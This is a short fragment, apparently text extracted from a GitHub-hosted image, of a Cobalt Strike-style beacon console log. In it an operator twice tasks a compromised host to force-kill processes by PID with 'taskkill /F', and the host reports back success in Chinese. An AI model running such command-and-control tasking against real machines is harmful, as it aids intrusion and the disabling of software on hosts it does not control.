 beacon> shell taskkill /pid 2212 /F
[*] Tasked beacon to run: taskkill /pid 2212 /F
[+] host called home, sent: 52 bytes
[+] received output:
成功: 已终止 PID 为 2212 的进程。
beacon> shell taskkill /pid 2484 /F
[*] Tasked beacon to run: taskkill /pid 2484 /F
[+] host called home, sent: 52 bytes
[+] received output:
成功: 已终止 PID 为 2484 的进程。